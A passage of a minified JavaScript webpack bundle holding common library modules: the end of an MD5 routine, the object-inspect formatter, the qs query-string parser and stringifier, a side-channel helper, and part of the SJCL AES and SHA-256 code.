a=t+(r^(e|~n))+(i>>>0)+s;return(a<<o|a>>>32-o)+e},a._blocksize=16,a._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var r=n.wordsToBytes(a(t,e));return e&&e.asBytes?r:e&&e.asString?s.bytesToString(r):n.bytesToHex(r)}},70631:function(t,e,r){var n="function"==typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=n&&i&&"function"==typeof i.get?i.get:null,s=n&&Map.prototype.forEach,a="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&a?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,u=a&&c&&"function"==typeof c.get?c.get:null,h=a&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,l="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,p="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,y=Object.prototype.toString,g=Function.prototype.toString,m=String.prototype.match,v=String.prototype.slice,b=String.prototype.replace,w=String.prototype.toUpperCase,S=String.prototype.toLowerCase,E=RegExp.prototype.test,T=Array.prototype.concat,A=Array.prototype.join,x=Array.prototype.slice,O=Math.floor,R="function"==typeof BigInt?BigInt.prototype.valueOf:null,D=Object.getOwnPropertySymbols,B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,j="function"==typeof Symbol&&"object"==typeof Symbol.iterator,P="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===j||"symbol")?Symbol.toStringTag:null,N=Object.prototype.propertyIsEnumerable,I=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function C(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||E.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-O(-t):O(t);if(n!==t){var i=String(n),o=v.call(e,i.length+1);return b.call(i,r,"$&_")+"."+b.call(b.call(o,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,r,"$&_")}var L=r(24654),V=L.custom,k=q(V)?V:null;function M(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function _(t){return b.call(String(t),/"/g,"&quot;")}function U(t){return!("[object Array]"!==K(t)||P&&"object"==typeof t&&P in t)}function F(t){return!("[object RegExp]"!==K(t)||P&&"object"==typeof t&&P in t)}function q(t){if(j)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!B)return!1;try{return B.call(t),!0}catch(t){}return!1}t.exports=function t(e,r,n,i){var a=r||{};if(z(a,"quoteStyle")&&"single"!==a.quoteStyle&&"double"!==a.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(z(a,"maxStringLength")&&("number"==typeof a.maxStringLength?a.maxStringLength<0&&a.maxStringLength!==1/0:null!==a.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var c=!z(a,"customInspect")||a.customInspect;if("boolean"!=typeof c&&"symbol"!==c)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(z(a,"indent")&&null!==a.indent&&"\t"!==a.indent&&!(parseInt(a.indent,10)===a.indent&&a.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(z(a,"numericSeparator")&&"boolean"!=typeof a.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var y=a.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return G(e,a);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var w=String(e);return y?C(e,w):w}if("bigint"==typeof e){var E=String(e)+"n";return y?C(e,E):E}var O=void 0===a.depth?5:a.depth;if(void 0===n&&(n=0),n>=O&&O>0&&"object"==typeof e)return U(e)?"[Array]":"[Object]";var D=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=A.call(Array(t.indent+1)," ")}return{base:r,prev:A.call(Array(e+1),r)}}(a,n);if(void 0===i)i=[];else if(W(i,e)>=0)return"[Circular]";function V(e,r,o){if(r&&(i=x.call(i)).push(r),o){var s={depth:a.depth};return z(a,"quoteStyle")&&(s.quoteStyle=a.quoteStyle),t(e,s,n+1,i)}return t(e,a,n+1,i)}if("function"==typeof e&&!F(e)){var H=function(t){if(t.name)return t.name;var e=m.call(g.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),$=X(e,V);return"[Function"+(H?": "+H:" (anonymous)")+"]"+($.length>0?" { "+A.call($,", ")+" }":"")}if(q(e)){var tt=j?b.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):B.call(e);return"object"!=typeof e||j?tt:Z(tt)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(e)){for(var et="<"+S.call(String(e.nodeName)),rt=e.attributes||[],nt=0;nt<rt.length;nt++)et+=" "+rt[nt].name+"="+M(_(rt[nt].value),"double",a);return et+=">",e.childNodes&&e.childNodes.length&&(et+="..."),et+="</"+S.call(String(e.nodeName))+">"}if(U(e)){if(0===e.length)return"[]";var it=X(e,V);return D&&!function(t){for(var e=0;e<t.length;e++)if(W(t[e],"\n")>=0)return!1;return!0}(it)?"["+Y(it,D)+"]":"[ "+A.call(it,", ")+" ]"}if(function(t){return!("[object Error]"!==K(t)||P&&"object"==typeof t&&P in t)}(e)){var ot=X(e,V);return"cause"in Error.prototype||!("cause"in e)||N.call(e,"cause")?0===ot.length?"["+String(e)+"]":"{ ["+String(e)+"] "+A.call(ot,", ")+" }":"{ ["+String(e)+"] "+A.call(T.call("[cause]: "+V(e.cause),ot),", ")+" }"}if("object"==typeof e&&c){if(k&&"function"==typeof e[k]&&L)return L(e,{depth:O-n});if("symbol"!==c&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!o||!t||"object"!=typeof t)return!1;try{o.call(t);try{u.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var st=[];return s&&s.call(e,(function(t,r){st.push(V(r,e,!0)+" => "+V(t,e))})),Q("Map",o.call(e),st,D)}if(function(t){if(!u||!t||"object"!=typeof t)return!1;try{u.call(t);try{o.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var at=[];return h&&h.call(e,(function(t){at.push(V(t,e))})),Q("Set",u.call(e),at,D)}if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{f.call(t,f);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return J("WeakMap");if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{f.call(t,f)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return J("WeakSet");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{return p.call(t),!0}catch(t){}return!1}(e))return J("WeakRef");if(function(t){return!("[object Number]"!==K(t)||P&&"object"==typeof t&&P in t)}(e))return Z(V(Number(e)));if(function(t){if(!t||"object"!=typeof t||!R)return!1;try{return R.call(t),!0}catch(t){}return!1}(e))return Z(V(R.call(e)));if(function(t){return!("[object Boolean]"!==K(t)||P&&"object"==typeof t&&P in t)}(e))return Z(d.call(e));if(function(t){return!("[object String]"!==K(t)||P&&"object"==typeof t&&P in t)}(e))return Z(V(String(e)));if(!function(t){return!("[object Date]"!==K(t)||P&&"object"==typeof t&&P in t)}(e)&&!F(e)){var ct=X(e,V),ut=I?I(e)===Object.prototype:e instanceof Object||e.constructor===Object,ht=e instanceof Object?"":"null prototype",ft=!ut&&P&&Object(e)===e&&P in e?v.call(K(e),8,-1):ht?"Object":"",lt=(ut||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(ft||ht?"["+A.call(T.call([],ft||[],ht||[]),": ")+"] ":"");return 0===ct.length?lt+"{}":D?lt+"{"+Y(ct,D)+"}":lt+"{ "+A.call(ct,", ")+" }"}return String(e)};var H=Object.prototype.hasOwnProperty||function(t){return t in this};function z(t,e){return H.call(t,e)}function K(t){return y.call(t)}function W(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function G(t,e){if(t.length>e.maxStringLength){var r=t.length-e.maxStringLength,n="... "+r+" more character"+(r>1?"s":"");return G(v.call(t,0,e.maxStringLength),e)+n}return M(b.call(b.call(t,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,$),"single",e)}function $(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+w.call(e.toString(16))}function Z(t){return"Object("+t+")"}function J(t){return t+" { ? }"}function Q(t,e,r,n){return t+" ("+e+") {"+(n?Y(r,n):A.call(r,", "))+"}"}function Y(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+A.call(t,","+r)+"\n"+e.prev}function X(t,e){var r=U(t),n=[];if(r){n.length=t.length;for(var i=0;i<t.length;i++)n[i]=z(t,i)?e(t[i],t):""}var o,s="function"==typeof D?D(t):[];if(j){o={};for(var a=0;a<s.length;a++)o["$"+s[a]]=s[a]}for(var c in t)z(t,c)&&(r&&String(Number(c))===c&&c<t.length||j&&o["$"+c]instanceof Symbol||(E.call(/[^\w$]/,c)?n.push(e(c,t)+": "+e(t[c],t)):n.push(c+": "+e(t[c],t))));if("function"==typeof D)for(var u=0;u<s.length;u++)N.call(t,s[u])&&n.push("["+e(s[u])+"]: "+e(t[s[u]],t));return n}},55798:function(t){"use strict";var e=String.prototype.replace,r=/%20/g,n="RFC1738",i="RFC3986";t.exports={default:i,formatters:{RFC1738:function(t){return e.call(t,r,"+")},RFC3986:function(t){return String(t)}},RFC1738:n,RFC3986:i}},80129:function(t,e,r){"use strict";var n=r(58261),i=r(55235),o=r(55798);t.exports={formats:o,parse:i,stringify:n}},55235:function(t,e,r){"use strict";var n=r(12769),i=Object.prototype.hasOwnProperty,o=Array.isArray,s={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},c=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},u=function(t,e,r,n){if(t){var o=r.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,s=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(o),u=a?o.slice(0,a.index):o,h=[];if(u){if(!r.plainObjects&&i.call(Object.prototype,u)&&!r.allowPrototypes)return;h.push(u)}for(var f=0;r.depth>0&&null!==(a=s.exec(o))&&f<r.depth;){if(f+=1,!r.plainObjects&&i.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;h.push(a[1])}return a&&h.push("["+o.slice(a.index)+"]"),function(t,e,r,n){for(var i=n?e:c(e,r),o=t.length-1;o>=0;--o){var s,a=t[o];if("[]"===a&&r.parseArrays)s=[].concat(i);else{s=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,h=parseInt(u,10);r.parseArrays||""!==u?!isNaN(h)&&a!==u&&String(h)===u&&h>=0&&r.parseArrays&&h<=r.arrayLimit?(s=[])[h]=i:"__proto__"!==u&&(s[u]=i):s={0:i}}i=s}return i}(h,e,r,n)}};t.exports=function(t,e){var r=function(t){if(!t)return s;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?s.charset:t.charset;return{allowDots:void 0===t.allowDots?s.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:s.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:s.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:s.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:s.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:s.comma,decoder:"function"==typeof t.decoder?t.decoder:s.decoder,delimiter:"string"==typeof t.delimiter||n.isRegExp(t.delimiter)?t.delimiter:s.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:s.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:s.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:s.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:s.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:s.strictNullHandling}}(e);if(""===t||null==t)return r.plainObjects?Object.create(null):{};for(var h="string"==typeof t?function(t,e){var r,u={__proto__:null},h=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,f=e.parameterLimit===1/0?void 0:e.parameterLimit,l=h.split(e.delimiter,f),p=-1,d=e.charset;if(e.charsetSentinel)for(r=0;r<l.length;++r)0===l[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===l[r]?d="utf-8":"utf8=%26%2310003%3B"===l[r]&&(d="iso-8859-1"),p=r,r=l.length);for(r=0;r<l.length;++r)if(r!==p){var y,g,m=l[r],v=m.indexOf("]="),b=-1===v?m.indexOf("="):v+1;-1===b?(y=e.decoder(m,s.decoder,d,"key"),g=e.strictNullHandling?null:""):(y=e.decoder(m.slice(0,b),s.decoder,d,"key"),g=n.maybeMap(c(m.slice(b+1),e),(function(t){return e.decoder(t,s.decoder,d,"value")}))),g&&e.interpretNumericEntities&&"iso-8859-1"===d&&(g=a(g)),m.indexOf("[]=")>-1&&(g=o(g)?[g]:g),i.call(u,y)?u[y]=n.combine(u[y],g):u[y]=g}return u}(t,r):t,f=r.plainObjects?Object.create(null):{},l=Object.keys(h),p=0;p<l.length;++p){var d=l[p],y=u(d,h[d],r,"string"==typeof t);f=n.merge(f,y,r)}return!0===r.allowSparse?f:n.compact(f)}},58261:function(t,e,r){"use strict";var n=r(37478),i=r(12769),o=r(55798),s=Object.prototype.hasOwnProperty,a={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},c=Array.isArray,u=Array.prototype.push,h=function(t,e){u.apply(t,c(e)?e:[e])},f=Date.prototype.toISOString,l=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:l,formatter:o.formatters[l],indices:!1,serializeDate:function(t){return f.call(t)},skipNulls:!1,strictNullHandling:!1},d={},y=function t(e,r,o,s,a,u,f,l,y,g,m,v,b,w,S,E){for(var T,A=e,x=E,O=0,R=!1;void 0!==(x=x.get(d))&&!R;){var D=x.get(e);if(O+=1,void 0!==D){if(D===O)throw new RangeError("Cyclic object value");R=!0}void 0===x.get(d)&&(O=0)}if("function"==typeof l?A=l(r,A):A instanceof Date?A=m(A):"comma"===o&&c(A)&&(A=i.maybeMap(A,(function(t){return t instanceof Date?m(t):t}))),null===A){if(a)return f&&!w?f(r,p.encoder,S,"key",v):r;A=""}if("string"==typeof(T=A)||"number"==typeof T||"boolean"==typeof T||"symbol"==typeof T||"bigint"==typeof T||i.isBuffer(A))return f?[b(w?r:f(r,p.encoder,S,"key",v))+"="+b(f(A,p.encoder,S,"value",v))]:[b(r)+"="+b(String(A))];var B,j=[];if(void 0===A)return j;if("comma"===o&&c(A))w&&f&&(A=i.maybeMap(A,f)),B=[{value:A.length>0?A.join(",")||null:void 0}];else if(c(l))B=l;else{var P=Object.keys(A);B=y?P.sort(y):P}for(var N=s&&c(A)&&1===A.length?r+"[]":r,I=0;I<B.length;++I){var C=B[I],L="object"==typeof C&&void 0!==C.value?C.value:A[C];if(!u||null!==L){var V=c(A)?"function"==typeof o?o(N,C):N:N+(g?"."+C:"["+C+"]");E.set(e,O);var k=n();k.set(d,E),h(j,t(L,V,o,s,a,u,"comma"===o&&w&&c(A)?null:f,l,y,g,m,v,b,w,S,k))}}return j};t.exports=function(t,e){var r,i=t,u=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==t.format){if(!s.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");r=t.format}var n=o.formatters[r],i=p.filter;return("function"==typeof t.filter||c(t.filter))&&(i=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:void 0===t.delimiter?p.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:p.encode,encoder:"function"==typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:i,format:r,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}}(e);"function"==typeof u.filter?i=(0,u.filter)("",i):c(u.filter)&&(r=u.filter);var f,l=[];if("object"!=typeof i||null===i)return"";f=e&&e.arrayFormat in a?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var d=a[f];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var g="comma"===d&&e&&e.commaRoundTrip;r||(r=Object.keys(i)),u.sort&&r.sort(u.sort);for(var m=n(),v=0;v<r.length;++v){var b=r[v];u.skipNulls&&null===i[b]||h(l,y(i[b],b,d,g,u.strictNullHandling,u.skipNulls,u.encode?u.encoder:null,u.filter,u.sort,u.allowDots,u.serializeDate,u.format,u.formatter,u.encodeValuesOnly,u.charset,m))}var w=l.join(u.delimiter),S=!0===u.addQueryPrefix?"?":"";return u.charsetSentinel&&("iso-8859-1"===u.charset?S+="utf8=%26%2310003%3B&":S+="utf8=%E2%9C%93&"),w.length>0?S+w:""}},12769:function(t,e,r){"use strict";var n=r(55798),i=Object.prototype.hasOwnProperty,o=Array.isArray,s=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),a=function(t,e){for(var r=e&&e.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(r[n]=t[n]);return r};t.exports={arrayToObject:a,assign:function(t,e){return Object.keys(e).reduce((function(t,r){return t[r]=e[r],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],r=[],n=0;n<e.length;++n)for(var i=e[n],s=i.obj[i.prop],a=Object.keys(s),c=0;c<a.length;++c){var u=a[c],h=s[u];"object"==typeof h&&null!==h&&-1===r.indexOf(h)&&(e.push({obj:s,prop:u}),r.push(h))}return function(t){for(;t.length>1;){var e=t.pop(),r=e.obj[e.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);e.obj[e.prop]=n}}}(e),t},decode:function(t,e,r){var n=t.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,e,r,i,o){if(0===t.length)return t;var a=t;if("symbol"==typeof t?a=Symbol.prototype.toString.call(t):"string"!=typeof t&&(a=String(t)),"iso-8859-1"===r)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var c="",u=0;u<a.length;++u){var h=a.charCodeAt(u);45===h||46===h||95===h||126===h||h>=48&&h<=57||h>=65&&h<=90||h>=97&&h<=122||o===n.RFC1738&&(40===h||41===h)?c+=a.charAt(u):h<128?c+=s[h]:h<2048?c+=s[192|h>>6]+s[128|63&h]:h<55296||h>=57344?c+=s[224|h>>12]+s[128|h>>6&63]+s[128|63&h]:(u+=1,h=65536+((1023&h)<<10|1023&a.charCodeAt(u)),c+=s[240|h>>18]+s[128|h>>12&63]+s[128|h>>6&63]+s[128|63&h])}return c},isBuffer:function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(o(t)){for(var r=[],n=0;n<t.length;n+=1)r.push(e(t[n]));return r}return e(t)},merge:function t(e,r,n){if(!r)return e;if("object"!=typeof r){if(o(e))e.push(r);else{if(!e||"object"!=typeof e)return[e,r];(n&&(n.plainObjects||n.allowPrototypes)||!i.call(Object.prototype,r))&&(e[r]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(r);var s=e;return o(e)&&!o(r)&&(s=a(e,n)),o(e)&&o(r)?(r.forEach((function(r,o){if(i.call(e,o)){var s=e[o];s&&"object"==typeof s&&r&&"object"==typeof r?e[o]=t(s,r,n):e.push(r)}else e[o]=r})),e):Object.keys(r).reduce((function(e,o){var s=r[o];return i.call(e,o)?e[o]=t(e[o],s,n):e[o]=s,e}),s)}}},37478:function(t,e,r){"use strict";var n=r(40210),i=r(21924),o=r(70631),s=n("%TypeError%"),a=n("%WeakMap%",!0),c=n("%Map%",!0),u=i("WeakMap.prototype.get",!0),h=i("WeakMap.prototype.set",!0),f=i("WeakMap.prototype.has",!0),l=i("Map.prototype.get",!0),p=i("Map.prototype.set",!0),d=i("Map.prototype.has",!0),y=function(t,e){for(var r,n=t;null!==(r=n.next);n=r)if(r.key===e)return n.next=r.next,r.next=t.next,t.next=r,r};t.exports=function(){var t,e,r,n={assert:function(t){if(!n.has(t))throw new s("Side channel does not contain "+o(t))},get:function(n){if(a&&n&&("object"==typeof n||"function"==typeof n)){if(t)return u(t,n)}else if(c){if(e)return l(e,n)}else if(r)return function(t,e){var r=y(t,e);return r&&r.value}(r,n)},has:function(n){if(a&&n&&("object"==typeof n||"function"==typeof n)){if(t)return f(t,n)}else if(c){if(e)return d(e,n)}else if(r)return function(t,e){return!!y(t,e)}(r,n);return!1},set:function(n,i){a&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new a),h(t,n,i)):c?(e||(e=new c),p(e,n,i)):(r||(r={key:{},next:null}),function(t,e,r){var n=y(t,e);n?n.value=r:t.next={key:e,next:t.next,value:r}}(r,n,i))}};return n}},81757:function(t,e,r){"use strict";var n,i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(t){this.toString=function(){return"CORRUPT: "+this.message},this.message=t},invalid:function(t){this.toString=function(){return"INVALID: "+this.message},this.message=t},bug:function(t){this.toString=function(){return"BUG: "+this.message},this.message=t},notReady:function(t){this.toString=function(){return"NOT READY: "+this.message},this.message=t}}};function o(t,e,r){if(4!==e.length)throw new i.exception.invalid("invalid aes block size");var n=t.b[r],o=e[0]^n[0],s=e[r?3:1]^n[1],a=e[2]^n[2];e=e[r?1:3]^n[3];var c,u,h,f,l=n.length/4-2,p=4,d=[0,0,0,0];t=(c=t.s[r])[0];var y=c[1],g=c[2],m=c[3],v=c[4];for(f=0;f<l;f++)c=t[o>>>24]^y[s>>16&255]^g[a>>8&255]^m[255&e]^n[p],u=t[s>>>24]^y[a>>16&255]^g[e>>8&255]^m[255&o]^n[p+1],h=t[a>>>24]^y[e>>16&255]^g[o>>8&255]^m[255&s]^n[p+2],e=t[e>>>24]^y[o>>16&255]^g[s>>8&255]^m[255&a]^n[p+3],p+=4,o=c,s=u,a=h;for(f=0;4>f;f++)d[r?3&-f:f]=v[o>>>24]<<24^v[s>>16&255]<<16^v[a>>8&255]<<8^v[255&e]^n[p++],c=o,o=s,s=a,a=e,e=c;return d}function s(t,e){var r,n,i,o=t.F,s=t.b,a=o[0],c=o[1],u=o[2],h=o[3],f=o[4],l=o[5],p=o[6],d=o[7];for(r=0;64>r;r++)16>r?n=e[r]:(n=e[r+1&15],i=e[r+14&15],n=e[15&r]=(n>>>7^n>>>18^n>>>3^n<<25^n<<14)+(i>>>17^i>>>19^i>>>10^i<<15^i<<13)+e[15&r]+e[r+9&15]|0),n=n+d+(f>>>6^f>>>11^f>>>25^f<<26^f<<21^f<<7)+(p^f&(l^p))+s[r],d=p,p=l,l=f,f=h+n|0,h=u,u=c,a=n+((c=a)&u^h&(c^u))+(c>>>2^c>>>13^c>>>22^c<<30^c<<19^c<<10)|0;o[0]=o[0]+a|0,o[1]=o[1]+c|0,o[2]=o[2]+u|0,o[3]=o[3]+h|0,o[4]=o[4]+f|0,o[5]=o[5]+l|0,o[6]=o[6]+p|0,o[7]=o[7]+d|0}function a(t,e){var r,n=i.random.K[t],o=[];for(r in n)n.hasOwnProperty(r)&&o.push(n[r]);for(r=0;r<o.length;r++)o[r](e)}function c(t,e){"undefined"!=typeof window&&window.performance&&"function"==typeof window.performance.now?t.addEntropy(window.performance.now(),e,"loadtime"):t.addEntropy((new Date).valueOf(),e,"loadtime")}function u(t){t.b=h(t).concat(h(t)),t.L=new i.cipher.aes(t.b)}function h(t){for(var e=0;4>e&&(t.h[e]=t.h[e]+1|0,!t.h[e]);e++);return t.L.encrypt(t.h)}function f(t,e){return function(){e.apply(t,arguments)}}i.cipher.aes=function(t){this.s[0][0][0]||this.O();var e,r,n,o,s=this.s[0][4],a=this.s[1],c=1;if(4!==(e=t.length)&&6!==e&&8!==e)throw new i.exception.invalid("invalid aes key size");for(this.b=[n=t.slice(0),o=[]],t=e;t<4*e+28;t++)r=n[t-1],(0==t%e||8===e&&4==t%e)&&(r=s[r>>>24]<<24^s[r>>16&255]<<16^s[r>>8&255]<<8^s[255&r],0==t%e&&(r=r<<8^r>>>24^c<<24,c=c<<1^283*(c>>7))),n[t]=n[t-e]^r;for(e=0;t;e++,t--)r=n[3&e?t:t-4],o[e]=4>=t||4>e?r:a[0][s[r>>>24]]^a[1][s[r>>16&255]]^a[2][s[r>>8&255]]^a[3][s[255&r]]},i.cipher.aes.prototype={encrypt:function(t){return o(this,t,0)},decrypt:function(t){return o(this,t,1)},s:[[[],[],[],[],[]],[[],[],[],[],[]]],O:function(){var t,e,r,n,i,o,s,a=this.s[0],c=this.s[1],u=a[4],h=c[4],f=[],l=[];for(t=0;256>t;t++)l[(f[t]=t<<1^283*(t>>7))^t]=t;for(e=r=0;!u[e];e^=n||1,r=l[r]||1)for(o=(o=r^r<<1^r<<2^r<<3^r<<4)>>8^255&o^99,u[e]=o,h[o]=e,s=16843009*(i=f[t=f[n=f[e]]])^65537*t^257*n^16843008*e,i=257*f[o]^16843008*o,t=0;4>t;t++)a[t][e]=i=i<<24^i>>>8,c[t][o]=s=s<<24^s>>>8;for(t=0;5>t;t++)a[t]=a[t].slice(0),c[t]=c[t].slice(0)}},i.bitArray={bitSlice:function(t,e,r){return t=i.bitArray.$(t.slice(e/32),32-(31&e)).slice(1),void 0===r?t:i.bitArray.clamp(t,r-e)},extract:function(t,e,r){var n=Math.floor(-e-r&31);return(-32&(e+r-1^e)?t[e/32|0]<<32-n^t[e/32+1|0]>>>n:t[e/32|0]>>>n)&(1<<r)-1},concat:function(t,e){if(0===t.length||0===e.length)return t.concat(e);var r=t[t.length-1],n=i.bitArray.getPartial(r);return 32===n?t.concat(e):i.bitArray.$(e,n,0|r,t.slice(0,t.length-1))},bitLength:function(t){var e=t.length;return 0===e?0:32*(e-1)+i.bitArray.getPartial(t[e-1])},clamp:function(t,e){if(32*t.length<e)return t;var r=(t=t.slice(0,Math.ceil(e/32))).length;return e&=31,0<r&&e&&(t[r-1]=i.bitArray.partial(e,t[r-1]&2147483648>>e-1,1)),t},partial:function(t,e,r){return 32===t?e:(r?0|e:e<<32-t)+1099511627776*t},getPartial:function(t){return Math.round(t/1099511627776)||32},equal:function(t,e){if(i.bitArray.bitLength(t)!==i.bitArray.bitLength(e))return!1;var r,n=0;for(r=0;r<t.length;r++)n|=t[r]^e[r];return 0===n},$:function(t,e,r,n){var o;for(o=0,void 0===n&&(n=[]);32<=e;e-=32)n.push(r),r=0;if(0===e)return n.concat(t);for(o=0;o<t.length;o++)n.push(r|t[o]>>>e),r=t[o]<<32-e;return 